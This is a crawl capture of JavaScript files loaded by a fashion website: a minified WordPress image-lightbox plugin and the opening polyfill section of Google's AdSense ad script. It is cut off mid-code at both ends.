15"]],null,null,null,630330362]]],[95379712,[[null,836239785,null,[null,1]],[null,null,null,[null,null,null,["95379716"]],null,null,null,630330362]]],[95379713,[[null,836239785,null,[null,0.8]],[null,null,null,[null,null,null,["95379717"]],null,null,null,630330362]]],[95379714,[[null,836239785,null,[null,0.6]],[null,null,null,[null,null,null,["95379718"]],null,null,null,630330362]]]],[4,null,55]],[10,[[95379722],[95379723,[[835171043,null,null,[1]],[null,834302286,null,[null,4]],[null,834302287,null,[null,3]]]],[95379724,[[835171043,null,null,[1]],[null,834302286,null,[null,4]],[null,834302287,null,[null,3]],[45732036,null,null,[1]]]],[95379725,[[835171043,null,null,[1]],[null,834302286,null,[null,8]],[null,834302287,null,[null,8]]]]],[4,null,55]]]],[17,[[10,[[31084487],[31084488]],null,null,null,null,32,null,null,142,1],[10,[[31089209],[31089210]],null,null,null,null,39,null,null,189,1],[50,[[31095696],[31095703,[[775698923,null,null,[1]],[732217385,null,null,[1]],[733329085,null,null,[1]],[null,811376351,null,[null,0.5]]]]],null,null,null,null,null,null,null,200,1],[20,[[95368426],[95368427],[95368428],[95368429],[95368430],[95368431]],null,null,null,null,44,730,null,189,1],[50,[[95373848],[95373849]],null,null,null,null,47,40,null,189,1],[10,[[95375758],[95375759]],null,null,null,null,48,140,null,189,1],[null,[[95376118],[95376119,[[799525383,null,null,[1]],[1392,null,null,[1]],[null,1130,null,[null,1]]]],[95376120,[[799525383,null,null,[1]],[null,1130,null,[null,1]]]]],[4,null,55],null,null,null,null,null,null,229,1]]]],null,null,[null,1000,1,1000]],null,null,"31096047",null,null,1397738693,null,null,null,null,null,null,null,[1,0,0],[],null,"m202512040101"]');

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/ee18c30c-e5e2-445e-86e9-16c3e6aa2e42.js
body_size: -169
content:
/**handles:bsc-js**/
jQuery;

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/7e795868-cb77-4970-89a0-fcdcfa4f5ed3.js
body_size: 740
content:
/**handles:powerkit-lightbox**/
(s=>{function i(){var e=powerkit_lightbox_localize.exclude_selectors,o=powerkit_lightbox_localize.single_image_selectors,a=powerkit_lightbox_localize.gallery_selectors,n=null,l=function(){return!(n&&0<s(this).closest(n).length)};s(o).imagesLoaded(function(){var i=e.split(","),t=a.split(",");n=i.concat(t).filter(function(i){return!!i}).filter(function(i){return!this[i]&&(this[i]=!0)},Object.create(null)).join(","),s(o).filter(l).powerkitLightbox()}),s(a).imagesLoaded(function(){n=e,s(a).filter(l).powerkitLightbox({gallery:!0})})}s.fn.powerkitLightbox=function(i){var t=s.extend({gallery:!1},i),o=this,e=null,a=null,n=[];s(o).each(function(){var i=Math.random().toString(36).substr(2,9);e=s(this).is("img")?this:s(this).find("img"),s(e).each(function(){var t=s(this).parent(),i,e;s(t).is("a")&&s(t).attr("href").match(/\.(gif|jpeg|jpg|png|webp)/)&&(s(t).closest("figure").length||s(t).wrap('<figure class="pk-lightbox-container"></figure>'),s(t).closest("figure").hasClass("pk-lightbox-container")||s(t).closest("figure").addClass("pk-lightbox-container"),["alignnone","aligncenter","alignleft","alignright"].forEach(function(i){var i;s(t).find("img").hasClass(i)&&(s(t).find("img").removeClass(i),s(t).find("img").closest("figure").addClass(i),i=s(t).find("img").attr("width"),"NaN"!==parseInt(i))&&s(t).find("img").closest("figure").width(i)}),t=s(t).parent(),s("> a",t).not(".pk-pin-it").addClass("pk-image-popup"),powerkit_lightbox_localize.zoom_icon&&s("> a",t).not(".pk-pin-it").addClass("pk-zoom-icon-popup"),s(o).is("img"))&&(a=t)}),s(o).is("img")||(a=this),s(a).is("[data-pk-uuid]")||(s(a).attr("data-pk-uuid",i),n[i]=GLightbox({loop:t.gallery,touchNavigation:!0,autoplayVideos:!0,selector:`[data-pk-uuid="${i}"] .pk-image-popup`}),n[i].on("slide_before_load",i=>{var{slideIndex:t,slideNode:e,slideConfig:i,player:o,trigger:a}=i,a=s(a).closest("figure");let n=s(a).find("img").data("lightbox-description")||"";(n=(n=n||s(a).find(".wp-caption-text").text())||s(a).find("figcaption").text())&&(i.title=n)}))})},s(document).ready(function(){i(),s(document.body).on("post-load image-load",function(){i()})})})(jQuery);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://pagead2.googlesyndication.com/pagead/managed/js/adsense/m202512020501/show_ads_impl_with_ama.js?client=ca-pub-1234567890123456&plah=popshion.net
body_size: 195422
content:
(function(sttc){var r,aa,ba=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},ca=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a}; 
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this),ha=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",t={},ia={};function w(a,b,c){if(!c||a!=null){c=ia[b];if(c==null)return a[b];c=a[c];return c!==void 0?c:a[b]}}var ja="Int8 Uint8 Uint8Clamped Int16 Uint16 Int32 Uint32 Float32 Float64".split(" "); 
fa.BigInt64Array&&(ja.push("BigInt64"),ja.push("BigUint64"));function la(a,b,c){if(b)for(var d=0;d<ja.length;d++)ma(ja[d]+"Array.prototype."+a,b,c)}function na(a,b,c){b&&ma(a,b,c)} 
function ma(a,b,c){var d=a.split(".");a=d.length===1;var e=d[0],f;!a&&e in t?f=t:f=fa;for(e=0;e<d.length-1;e++){var g=d[e];if(!(g in f))return;f=f[g]}d=d[d.length-1];c=ha&&c==="es6"?f[d]:null;b=b(c);b!=null&&(a?ca(t,d,{configurable:!0,writable:!0,value:b}):b!==c&&(ia[d]===void 0&&(a=Math.random()*1E9>>>0,ia[d]=ha?fa.Symbol(d):"$jscp$"+a+"$"+d),ca(f,ia[d],{configurable:!0,writable:!0,value:b})))} 
var oa=function(){function a(){function c(){}new c;Reflect.construct(c,[],function(){});return new c instanceof c}if(ha&&typeof Reflect!="undefined"&&Reflect.construct){if(a())return Reflect.construct;var b=Reflect.construct;return function(c,d,e){c=b(c,d);e&&Reflect.setPrototypeOf(c,e.prototype);return c}}return function(c,d,e){e===void 0&&(e=c);e=ba(e.prototype||Object.prototype);return Function.prototype.apply.call(c,e,d)||e}}(),pa; 
if(ha&&typeof w(Object,"setPrototypeOf")=="function")pa=w(Object,"setPrototypeOf");else{var ta;a:{var ua={a:!0},va={};try{va.__proto__=ua;ta=va.a;break a}catch(a){}ta=!1}pa=ta?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var wa=pa; 
function x(a,b){a.prototype=ba(b.prototype);a.prototype.constructor=a;if(wa)wa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Jn=b.prototype}function xa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}} 
function y(a){var b=typeof t.Symbol!="undefined"&&w(t.Symbol,"iterator")&&a[w(t.Symbol,"iterator")];if(b)return b.call(a);if(typeof a.length=="number")return{next:xa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function z(a){if(!(a instanceof Array)){a=y(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a}function za(a){return Aa(a,a)}function Aa(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a} 
function Ba(a,b){return Object.prototype.hasOwnProperty.call(a,b)}var Da=ha&&typeof w(Object,"assign")=="function"?w(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Ba(d,e)&&(a[e]=d[e])}return a};na("Object.assign",function(a){return a||Da},"es6");function Ea(a){if(!(a instanceof Object))throw new TypeError("Iterator result "+a+" is not an object");} 
function Fa(){this.M=!1;this.F=null;this.j=void 0;this.g=1;this.B=this.A=0;this.H=this.l=null}function Ha(a){if(a.M)throw new TypeError("Generator is already running");a.M=!0}Fa.prototype.G=function(a){this.j=a};function Ia(a,b){a.l={exception:b,Uj:!0};a.g=a.A||a.B}Fa.prototype.return=function(a){this.l={return:a};this.g=this.B};function Ka(a,b,c){a.g=c;return{value:b}}Fa.prototype.na=function(a){this.g=a};function La(a,b){a.A=2;b!=void 0&&(a.B=b)} 
function Ma(a){a.A=0;var b=a.l.exception;a.l=null;return b}function Na(a){a.H=[a.l];a.A=0;a.B=0}function Oa(a){var b=a.H.splice(0)[0];(b=a.l=a.l||b)?b.Uj?a.g=a.A||a.B:b.na!=void 0&&a.B<b.na?(a.g=b.na,a.l=null):a.g=a.B:a.g=0}function Qa(a){this.g=new Fa;this.j=a}function Sa(a,b){Ha(a.g);var c=a.g.F;if(c)return Ta(a,"return"in c?c["return"]:function(d){return{value:d,done:!0}},b,a.g.return);a.g.return(b);return Ua(a)} 
function Ta(a,b,c,d){try{var e=b.call(a.g.F,c);Ea(e);if(!e.done)return a.g.M=!1,e;var f=e.value}catch(g){return a.g.F=null,Ia(a.g,g),Ua(a)}a.g.F=null;d.call(a.g,f);return Ua(a)}function Ua(a){for(;a.g.g;)try{var b=a.j(a.g);if(b)return a.g.M=!1,{value:b.value,done:!1}}catch(c){a.g.j=void 0,Ia(a.g,c)}a.g.M=!1;if(a.g.l){b=a.g.l;a.g.l=null;if(b.Uj)throw b.exception;return{value:b.return,done:!0}}return{value:void 0,done:!0}} 
function Va(a){this.next=function(b){Ha(a.g);a.g.F?b=Ta(a,a.g.F.next,b,a.g.G):(a.g.G(b),b=Ua(a));return b};this.throw=function(b){Ha(a.g);a.g.F?b=Ta(a,a.g.F["throw"],b,a.g.G):(Ia(a.g,b),b=Ua(a));return b};this.return=function(b){return Sa(a,b)};this[w(t.Symbol,"iterator")]=function(){return this}}function Wa(a,b){b=new Va(new Qa(b));wa&&a.prototype&&wa(b,a.prototype);return b} 
function Xa(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}return new t.Promise(function(d,e){function f(g){g.done?d(g.value):t.Promise.resolve(g.value).then(b,c).then(f,e)}f(a.next())})}function A(a){return Xa(new Va(new Qa(a)))}function Ya(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}function Za(a){return a}na("globalThis",function(a){return a||fa},"es_2020");na("Reflect",function(a){return a?a:{}},"es6"); 
na("Reflect.construct",function(){return oa},"es6");na("Reflect.setPrototypeOf",function(a){return a?a:wa?function(b,c){try{return wa(b,c),!0}catch(d){return!1}}:null},"es6"); 
na("Symbol",function(a){function b(f){if(this instanceof b)throw new TypeError("Symbol is not a constructor");return new c(d+(f||"")+"_"+e++,f)}function c(f,g){this.g=f;ca(this,"description",{configurable:!0,writable:!0,value:g})}if(a)return a;c.prototype.toString=function(){return this.g};var d="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",e=0;return b},"es6"); 
na("Symbol.iterator",function(a){if(a)return a;a=(0,t.Symbol)("Symbol.iterator");ca(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return $a(xa(this))}});return a},"es6");function $a(a){a={next:a};a[w(t.Symbol,"iterator")]=function(){return this};return a} 
na("Promise",function(a){function b(g){this.g=0;this.l=void 0;this.j=[];this.M=!1;var h=this.A();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}}function c(){this.g=null}function d(g){return g instanceof b?g:new b(function(h){h(g)})}if(a)return a;c.prototype.j=function(g){if(this.g==null){this.g=[];var h=this;this.l(function(){h.B()})}this.g.push(g)};var e=fa.setTimeout;c.prototype.l=function(g){e(g,0)};c.prototype.B=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var k= 
g[h];g[h]=null;try{k()}catch(l){this.A(l)}}}this.g=null};c.prototype.A=function(g){this.l(function(){throw g;})};b.prototype.A=function(){function g(l){return function(m){k||(k=!0,l.call(h,m))}}var h=this,k=!1;return{resolve:g(this.ca),reject:g(this.B)}};b.prototype.ca=function(g){if(g===this)this.B(new TypeError("A Promise cannot resolve to itself"));else if(g instanceof b)this.xa(g);else{a:switch(typeof g){case "object":var h=g!=null;break a;case "function":h=!0;break a;default:h=!1}h?this.X(g): 
this.F(g)}};b.prototype.X=function(g){var h=void 0;try{h=g.then}catch(k){this.B(k);return}typeof h=="function"?this.lb(h,g):this.F(g)};b.prototype.B=function(g){this.G(2,g)};b.prototype.F=function(g){this.G(1,g)};b.prototype.G=function(g,h){if(this.g!=0)throw Error("Cannot settle("+g+", "+h+"): Promise already settled in state"+this.g);this.g=g;this.l=h;this.g===2&&this.ia();this.H()};b.prototype.ia=function(){var g=this;e(function(){if(g.P()){var h=fa.console;typeof h!=="undefined"&&h.error(g.l)}}, 
1)};b.prototype.P=function(){if(this.M)return!1;var g=fa.CustomEvent,h=fa.Event,k=fa.dispatchEvent;if(typeof k==="undefined")return!0;typeof g==="function"?g=new g("unhandledrejection",{cancelable:!0}):typeof h==="function"?g=new h("unhandledrejection",{cancelable:!0}):(g=fa.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.l;return k(g)};b.prototype.H=function(){if(this.j!=null){for(var g=0;g<this.j.length;++g)f.j(this.j[g]);this.j= 
null}};var f=new c;b.prototype.xa=function(g){var h=this.A();g.tf(h.resolve,h.reject)};b.prototype.lb=function(g,h){var k=this.A();try{g.call(h,k.resolve,k.reject)}catch(l){k.reject(l)}};b.prototype.then=function(g,h){function k(p,q){return typeof p=="function"?function(u){try{l(p(u))}catch(v){m(v)}}:q}var l,m,n=new b(function(p,q){l=p;m=q});this.tf(k(g,l),k(h,m));return n};b.prototype.catch=function(g){return this.then(void 0,g)};b.prototype.tf=function(g,h){function k(){switch(l.g){case 1:g(l.l); 
break;case 2:h(l.l);break;default:throw Error("Unexpected state: "+l.g);}}var l=this;this.j==null?f.j(k):this.j.push(k);this.M=!0};b.resolve=d;b.reject=function(g){return new b(function(h,k){k(g)})};b.race=function(g){return new b(function(h,k){for(var l=y(g),m=l.next();!m.done;m=l.next())d(m.value).tf(h,k)})};b.all=function(g){var h=y(g),k=h.next();return k.done?d([]):new b(function(l,m){function n(u){return function(v){p[u]=v;q--;q==0&&l(p)}}var p=[],q=0;do p.push(void 0),q++,d(k.value).tf(n(p.length- 
1),m),k=h.next();while(!k.done)})};return b},"es6");na("Object.setPrototypeOf",function(a){return a||wa},"es6");na("Symbol.dispose",function(a){return a?a:(0,t.Symbol)("Symbol.dispose")},"es_next");function ab(a,b,c){a instanceof String&&(a=String(a));for(var d=a.length,e=0;e<d;e++){var f=a[e];if(b.call(c,f,e,a))return{Oj:e,Mk:f}}return{Oj:-1,Mk:void 0}}na("Array.prototype.find",function(a){return a?a:function(b,c){return ab(this,b,c).Mk}},"es6"); 
na("WeakMap",function(a){function b(g){this.g=(f+=Math.random()+1).toString();if(g){g=y(g);for(var h;!(h=g.next()).done;)h=h.value,this.set(h[0],h[1])}}function c(){}function d(g){var h=typeof g;return h==="object"&&g!==null||h==="function"}if(function(){if(!a||!Object.seal)return!1;try{var g=Object.seal({}),h=Object.seal({}),k=new a([[g,2],[h,3]]);if(k.get(g)!=2||k.get(h)!=3)return!1;k.delete(g);k.set(h,4);return!k.has(g)&&k.get(h)==4}catch(l){return!1}}())return a;var e="$jscomp_hidden_"+Math.random(), 
f=0;b.prototype.set=function(g,h){if(!d(g))throw Error("Invalid WeakMap key");if(!Ba(g,e)){var k=new c;ca(g,e,{value:k})}if(!Ba(g,e))throw Error("WeakMap key fail: "+g);g[e][this.g]=h;return this};b.prototype.get=function(g){return d(g)&&Ba(g,e)?g[e][this.g]:void 0};b.prototype.has=function(g){return d(g)&&Ba(g,e)&&Ba(g[e],this.g)};b.prototype.delete=function(g){return d(g)&&Ba(g,e)&&Ba(g[e],this.g)?delete g[e][this.g]:!1};return b},"es6"); 
na("Map",function(a){function b(){var h={};return h.Yb=h.next=h.head=h}function c(h,k){var l=h[1];return $a(function(){if(l){for(;l.head!=h[1];)l=l.Yb;for(;l.next!=l.head;)return l=l.next,{done:!1,value:k(l)};l=null}return{done:!0,value:void 0}})}function d(h,k){var l=k&&typeof k;l=="object"||l=="function"?f.has(k)?l=f.get(k):(l=""+ ++g,f.set(k,l)):l="p_"+k;var m=h[0][l];if(m&&Ba(h[0],l))for(h=0;h<m.length;h++){var n=m[h];if(k!==k&&n.key!==n.key||k===n.key)return{id:l,list:m,index:h,entry:n}}return{id:l, 
list:m,index:-1,entry:void 0}}function e(h){this[0]={};this[1]=b();this.size=0;if(h){h=y(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}}if(function(){if(!a||typeof a!="function"||!w(a.prototype,"entries")||typeof Object.seal!="function")return!1;try{var h=Object.seal({x:4}),k=new a(y([[h,"s"]]));if(k.get(h)!="s"||k.size!=1||k.get({x:4})||k.set({x:4},"t")!=k||k.size!=2)return!1;var l=w(k,"entries").call(k),m=l.next();if(m.done||m.value[0]!=h||m.value[1]!="s")return!1;m=l.next();return m.done|| 
m.value[0].x!=4||m.value[1]!="t"||!l.next().done?!1:!0}catch(n){return!1}}())return a;var f=new t.WeakMap;e.prototype.set=function(h,k){h=h===0?0:h;var l=d(this,h);l.list||(l.list=this[0][l.id]=[]);l.entry?l.entry.value=k:(l.entry={next:this[1],Yb:this[1].Yb,head:this[1],key:h,value:k},l.list.push(l.entry),this[1].Yb.next=l.entry,this[1].Yb=l.entry,this.size++);return this};e.prototype.delete=function(h){h=d(this,h);return h.entry&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id], 
h.entry.Yb.next=h.entry.next,h.entry.next.Yb=h.entry.Yb,h.entry.head=null,this.size--,!0):!1};e.prototype.clear=function(){this[0]={};this[1]=this[1].Yb=b();this.size=0};e.prototype.has=function(h){return!!d(this,h).entry};e.prototype.get=function(h){return(h=d(this,h).entry)&&h.value};e.prototype.entries=function(){return c(this,function(h){return[h.key,h.value]})};e.prototype.keys=function(){return c(this,function(h){return h.key})};e.prototype.values=function(){return c(this,function(h){return h.value})}; 
e.prototype.forEach=function(h,k){for(var l=w(this,"entries").call(this),m;!(m=l.next()).done;)m=m.value,h.call(k,m[1],m[0],this)};e.prototype[w(t.Symbol,"iterator")]=w(e.prototype,"entries");var g=0;return e},"es6"); 
na("Set",function(a){function b(c){this.g=new t.Map;if(c){c=y(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size}if(function(){if(!a||typeof a!="function"||!w(a.prototype,"entries")||typeof Object.seal!="function")return!1;try{var c=Object.seal({x:4}),d=new a(y([c]));if(!d.has(c)||d.size!=1||d.add(c)!=d||d.size!=1||d.add({x:4})!=d||d.size!=2)return!1;var e=w(d,"entries").call(d),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]== 
c||f.value[0].x!=4||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;b.prototype.add=function(c){c=c===0?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return w(this.g,"entries").call(this.g)};b.prototype.values=function(){return w(this.g,"values").call(this.g)}; 
b.prototype.keys=w(b.prototype,"values");b.prototype[w(t.Symbol,"iterator")]=w(b.prototype,"values");b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b},"es6");na("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)Ba(b,d)&&c.push(b[d]);return c}},"es8");na("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}},"es6"); 
na("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||w(Object,"is").call(Object,f,b))return!0}return!1}},"es7"); 
function bb(a,b,c){if(a==null)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""}na("String.prototype.includes",function(a){return a?a:function(b,c){return bb(this,b,"includes").indexOf(b,c||0)!==-1}},"es6"); 
na("Array.from",function(a){return a?a:function(b,c,d){c=c!=null?c:function(h){return h};var e=[],f=typeof t.Symbol!="undefined"&&w(t.Symbol,"iterator")&&b[w(t.Symbol,"iterator")];if(typeof f=="function"){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}},"es6");na("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)Ba(b,d)&&c.push([d,b[d]]);return c}},"es8"); 
na("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}},"es6");na("Number.EPSILON",function(){return 2.220446049250313E-16},"es6");na("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991},"es6");na("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991},"es6");na("Number.isInteger",function(a){return a?a:function(b){return w(Number,"isFinite").call(Number,b)?b===Math.floor(b):!1}},"es6"); 
na("Number.isSafeInteger",function(a){return a?a:function(b){return w(Number,"isInteger").call(Number,b)&&Math.abs(b)<=w(Number,"MAX_SAFE_INTEGER")}},"es6");na("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=bb(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}},"es6"); 
na("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=bb(this,b,"endsWith");c===void 0&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;e>0&&c>0;)if(d[--c]!=b[--e])return!1;return e<=0}},"es6");function eb(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[w(t.Symbol,"iterator")]=function(){return e};return e} 
na("Array.prototype.entries",function(a){return a?a:function(){return eb(this,function(b,c){return[b,c]})}},"es6");na("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}},"es6");na("Number.isNaN",function(a){return a?a:function(b){return typeof b==="number"&&isNaN(b)}},"es6");na("Array.prototype.keys",function(a){return a?a:function(){return eb(this,function(b){return b})}},"es6"); 
na("Array.prototype.values",function(a){return a?a:function(){return eb(this,function(b,c){return c})}},"es8");na("Array.prototype.fill",function(a){return a?a:function(b,c,d){var e=this.length||0;c<0&&(c=Math.max(0,e+c));if(d==null||d>e)d=e;d=Number(d);d<0&&(d=Math.max(0,e+d));for(c=Number(c||0);c<d;c++)this[c]=b;return this}},"es6");la("fill",function(a){return a?a:w(Array.prototype,"fill")},"es6"); 
na("String.prototype.replaceAll",function(a){return a?a:function(b,c){if(b instanceof RegExp&&!b.global)throw new TypeError("String.prototype.replaceAll called with a non-global RegExp argument.");return b instanceof RegExp?this.replace(b,c):this.replace(new RegExp(String(b).replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08"),"g"),c)}},"es_2021"); 
na("String.prototype.repeat",function(a){return a?a:function(b){var c=bb(this,null,"repeat");if(b<0||b>1342177279)throw new RangeError("Invalid count value");b|=0;for(var d="";b;)if(b&1&&(d+=c),b>>>=1)c+=c;return d}},"es6");na("String.prototype.trimLeft",function(a){function b(){return this.replace(/^[\s\xa0]+/,"")}return a||b},"es_2019");na("String.prototype.trimStart",function(a){return a||w(String.prototype,"trimLeft")},"es_2019"); 
na("Array.prototype.findIndex",function(a){return a?a:function(b,c){return ab(this,b,c).Oj}},"es6");na("Array.prototype.flatMap",function(a){return a?a:function(b,c){var d=[];Array.prototype.forEach.call(this,function(e,f){e=b.call(c,e,f,this);Array.isArray(e)?d.push.apply(d,e):d.push(e)});return d}},"es9");function fb(a,b){a=a!==void 0?String(a):" ";return b>0&&a?w(a,"repeat").call(a,Math.ceil(b/a.length)).substring(0,b):""} 
na("String.prototype.padStart",function(a){return a?a:function(b,c){var d=bb(this,null,"padStart");return fb(c,b-d.length)+d}},"es8");na("String.prototype.padEnd",function(a){return a?a:function(b,c){var d=bb(this,null,"padStart");return d+fb(c,b-d.length)}},"es8");na("AggregateError",function(a){function b(c,d){d=Error(d);"stack"in d&&(this.stack=d.stack);this.errors=c;this.message=d.message}if(a)return a;x(b,Error);b.prototype.name="AggregateError";return b},"es_2021"); 
na("Promise.any",function(a){return a?a:function(b){b=b instanceof Array?b:w(Array,"from").call(Array,b);return t.Promise.all(b.map(function(c){return t.Promise.resolve(c).then(function(d){throw d;},function(d){return d})})).then(function(c){throw new t.AggregateError(c,"All promises were rejected");},function(c){return c})}},"es_2021");na("Promise.withResolvers",function(a){return a?a:function(){var b,c;return{promise:new t.Promise(function(d,e){b=d;c=e}),resolve:b,reject:c}}},"es_next");/* 
 
 Copyright The Closure Library Authors. 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var B=this||self;function gb(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=B,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function hb(a){var b=typeof a;return b!="object"?b:a?Array.isArray(a)?"array":b:"null"}function ib(a){var b=typeof a;return b=="object"&&a!=null||b=="function"}function jb(a){return Object.prototype.hasOwnProperty.call(a,kb)&&a[kb]||(a[kb]=++lb)}var kb="closure_uid_"+(Math.random()*1E9>>>0),lb=0; 
function mb(a,b,c){return a.call.apply(a.bind,arguments)}function ob(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}}function pb(a,b,c){pb=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?mb:ob;return pb.apply(null,arguments)} 
function qb(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}}function rb(a,b,c){a=a.split(".");c=c||B;for(var d;a.length&&(d=a.shift());)a.length||b===void 0?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b}function sb(a){return a} 
function tb(a,b){function c(){}c.prototype=b.prototype;a.Jn=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.hp=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var ub={To:0,So:1,Ro:2};var vb;var wb,xb=typeof String.prototype.isWellFormed==="function",Ab=typeof TextEncoder!=="undefined"; 
function Bb(a){var b=!1;b=b===void 0?!1:b;if(Ab){if(b&&(xb?!a.isWellFormed():/(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])/.test(a)))throw Error("Found an unpaired surrogate");a=(wb||(wb=new TextEncoder)).encode(a)}else{for(var c=0,d=new Uint8Array(3*a.length),e=0;e<a.length;e++){var f=a.charCodeAt(e);if(f<128)d[c++]=f;else{if(f<2048)d[c++]=f>>6|192;else{if(f>=55296&&f<=57343){if(f<=56319&&e<a.length){var g=a.charCodeAt(++e);if(g>=56320&&g<=57343){f=(f-55296)*1024+g-56320+ 
65536;d[c++]=f>>18|240;d[c++]=f>>12&63|128;d[c++]=f>>6&63|128;d[c++]=f&63|128;continue}else e--}if(b)throw Error("Found an unpaired surrogate");f=65533}d[c++]=f>>12|224;d[c++]=f>>6&63|128}d[c++]=f&63|128}}a=c===d.length?d:d.subarray(0,c)}return a};function Cb(a){B.setTimeout(function(){throw a;},0)};function Db(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};var Eb=gb(610401301,!1),Fb=gb(748402147,!0),Hb=gb(824656860,gb(1,!0));function Ib(){var a=B.navigator;return a&&(a=a.userAgent)?a:""}var Jb,Kb=B.navigator;Jb=Kb?Kb.userAgentData||null:null;function Lb(a){if(!Eb||!Jb)return!1;for(var b=0;b<Jb.brands.length;b++){var c=Jb.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function Mb(a){return Ib().indexOf(a)!=-1};function Nb(){return Eb?!!Jb&&Jb.brands.length>0:!1}function Ob(){return Nb()?!1:Mb("Opera")}function Pb(){return Mb("Firefox")||Mb("FxiOS")}function Qb(){return Mb("Safari")&&!(Rb()||(Nb()?0:Mb("Coast"))||Ob()||(Nb()?0:Mb("Edge"))||(Nb()?Lb("Microsoft Edge"):Mb("Edg/"))||(Nb()?Lb("Opera"):Mb("OPR"))||Pb()||Mb("Silk")||Mb("Android"))}function Rb(){return Nb()?Lb("Chromium"):(Mb("Chrome")||Mb("CriOS"))&&!(Nb()?0:Mb("Edge"))||Mb("Silk")};function Sb(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1}function Tb(a,b){for(var c=a.length,d=typeof 